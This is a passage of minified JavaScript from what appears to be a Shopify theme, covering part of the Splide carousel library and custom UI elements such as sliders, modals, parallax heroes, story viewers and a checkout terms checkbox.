e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||g(t)})).length||l(h)}function g(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(m,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),M(e,e$),M(e,eS)}function m(t,e){var i=t[0],s=t[1];V(s.slide,eo),"error"!==e.type&&(W(t[2]),q(i,""),c(tk,i,s),c(tm)),u&&y()}function y(){p.length&&g(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tv,f))},destroy:s(e,p),check:v}},Pagination:function t(n,o,r){var a,l,d=t_(n),c=d.on,u=d.emit,h=d.bind,p=o.Slides,f=o.Elements,v=o.Controller,g=v.hasFocus,m=v.getIndex,y=v.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),c([tg,tv,"ei"],L);var t=r.pagination;S&&q(S,t?"":"none"),t&&(c([th,tb,t$],w),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,c=g()?v.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t5+"--"+x()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,t2,"ttb"===x()?"vertical":"");for(var u=0;u<c;u++){var m=T("li",null,a),y=T("button",{class:i.page,type:"button"},m),b=p.getIn(u).map(function(t){return t.slide.id}),L=!g()&&d>1?o.pageX:o.slideX;h(y,"click",s(k,u)),r.paginationKeyboard&&h(y,"keydown",s(_,u)),P(m,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(L,u+1)),P(y,tD,-1),E.push({li:m,button:y,page:u})}}(),w(),u("pagination:mounted",{list:a,items:E},A(n.index)))}function C(){a&&(W(S?i(a.children):a),V(a,l),e(E),a=null),d.destroy()}function k(t){y(">"+t,!0)}function _(t,e){var i=E.length,s=ey(e),n=x(),o=-1;s===b(tB,!1,n)?o=++t%i:s===b(tw,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),z(e,!0))}function x(){return r.paginationDirection||r.direction}function A(t){return E[v.toPage(t)]}function w(){var t=A(m(!0)),e=A(m());if(t){var i=t.button;V(i,ee),M(i,tH),P(i,tD,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tD,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:A,update:w}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),r&&(t=t_(i),e=t.on,e(tf,f),e("sk",v),e([tc,tg],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=t_(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,t2,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function v(t,e){m(eL,ey(e))&&(f(t),z(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=t_(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=G(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(r)>d&&l-o>c&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&z(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,eg)}}},Live:function t(e,i,n){var o=t_(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=tx(90,s(c,!1));function c(t){P(r,t3,t),t?(S(r,l),d.start()):(W(l),d.cancel())}function u(t){a&&P(r,tF,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),P(r,t9,!0),l.textContent="…",o(tL,s(u,!0)),o(tC,s(u,!1)),o([tp,t$],s(c,!0)))},disable:u,destroy:function t(){M(r,[tF,t9,t3]),W(l)}}}}),ek={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tG,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t0+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function e_(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){t_(t).on([tc,tv],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function ex(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(D,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){t_(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=o.toPosition(s,!0),u=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(c,!0),n=l):(o.jump(s),l())},cancel:c}}var eA=function(){function t(e,i){this.event=t_(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return m(v(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?F(document,e):e;K(s,s+" is invalid."),this.root=s,i=w({label:O(s,tN)||"",labelledby:O(s,tW)||""},ek,t.defaults,i||{});try{w(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(w({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?e_:ex),this._E=e||this._E;var r=A({},eC,this._E,{Transition:this._T});return x(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),x(o,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tv),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?t_(this).on(tu,this.destroy.bind(this,i)):(x(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return eA.defaults={},eA.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},eA});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*o,n=100+(parseInt(t.dataset.zoom)-100)*o,r=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){if(super(),this.checked=!1,this.checkoutButton=document.querySelector("#CartDrawer-Checkout"),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(t){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);